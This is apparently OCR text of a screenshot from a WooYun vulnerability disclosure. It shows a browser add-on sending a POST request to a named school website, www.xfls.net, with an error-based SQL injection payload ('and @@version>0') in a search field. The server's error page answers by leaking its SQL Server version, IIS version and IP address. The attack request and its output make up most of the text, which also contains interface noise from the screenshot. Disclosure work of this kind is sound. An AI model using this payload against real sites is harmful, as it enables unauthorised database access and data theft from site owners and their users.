 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Developer Edition on Windows NT 5.2 (Build 3790: Servi...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.xfls.net/Resource/subjectmain.aspx
WHOIS
Google
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.xfls.net/Resource/subjectmain.aspx
Split URL
Execute
Enable Post data Enable Referrer
Debug Profile Extra Stuff
Zend.com
Go
在将 nvarchar 值 'Microsoft SQL S...
Live HTTP Replay
POST
http://www.xfls.net/Resource/subjectmain.aspx
HTTP/1.1
HTTP Headers
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://www.xfls.net/Resource/subjectmain.aspx
Cookie: ASP.NET_SessionId=4txxkbmjhw1d5lrqki441m45
Content-Type: application/x-www-form-urlencoded
Content-Length: 2048
Send POST Content ?
g8WAh8EZmQCHQ9kFgJmDxYCHwRmZAIfD2QWAmYPFgIfBGZkAiEPZBYCZg8WAh8EZmQ
YAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgIFF1RvcFNpZ25pbjE6SW1hZ2V
CdXR0b24xBRVUb3BTaWduaW4xOklCdG5DYW5jZWwwzap1nID7oxrS9x1%2Fr31GLK2aUhA
%3D%3D&TopSignin1%3AseachTxt=1%' and @@version>0 and '%'='&
TopSignin1%3AImageButton1.x=0&TopSignin1%3AImageButton1.y=0&
TopSignin1%3AtxtUserName=&TopSignin1%3AtxtPassword=&
__EVENTVALIDATION=%2FwEWBwKB8oqNCwLf%2BKGjBAKZkuzkBgL6xYyjBAK%2Fxp7oD
wKw9MXlCALesJp%2FjOAgoIRO3QGlvS47hb4nq4%2FaRko%3D
Content-Length: 2073
Replay
Close
“/Resource”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Int
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org
完成
PageRank
Alexa
Microsoft-IIS/6.0
219.145.88.130